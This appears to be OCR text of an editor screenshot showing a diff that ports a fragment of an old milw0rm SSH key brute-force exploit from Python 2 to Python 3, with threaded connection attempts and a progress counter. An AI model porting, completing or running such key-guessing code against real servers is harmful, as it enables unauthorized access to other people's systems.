 File Edit Selection View Go Run Terminal Help
Search
NoddyEditv1.py
tic tac tow.py
coding.py
Untitled-1
5720(1).py 1
1
C: > Users > rcwad > OneDrive > Desktop > 5720(1).py > ...
119 if ListDir[i].find('.pub') == -1:
120 QueueDir.put(ListDir[i])
121
122 initsize = QueueDir.qsize()
123 tested = 0
124
125— for i in range(0,int(threads)):
126— Connection(QueueDir,TheEnd,dir,host,user,port).start()
127—
128
129 while (not TheEnd.GetEnd()) and (not QueueDir.empty()):
130 time.sleep(5)
131 actsize = QueueDir.qsize()
132— speed = (initsize - tested - actsize)/5
133 tested = initsize - actsize
134
135— print 'Tested %i keys | Remaining %i keys | Aprox. Speed %i/sec' %
117 if ListDir[i].find('.pub') == -1:
118 QueueDir.put(ListDir[i])
119
120 initsize = QueueDir.qsize()
121 tested = 0
122
→ 123+ for i in range(0, int(threads)):
124+ Connection(QueueDir, TheEnd, dir, host, user, port).start()
125
126 while (not TheEnd.GetEnd()) and (not QueueDir.empty()):
127 time.sleep(5)
128 actsize = QueueDir.qsize()
→ 129+ speed = (initsize - tested - actsize) / 5
130 tested = initsize - actsize
131
→ 132+ print('Tested %i keys | Remaining %i keys | Aprox. Speed %i/sec' % (tested, actsize, speed))
133
134 # milw0rm.com [2008-06-01]
0 7 0
Ln 134, Col 27 Tab Size: 4 UTF-8 CRLF Python 3.10.7 64-bit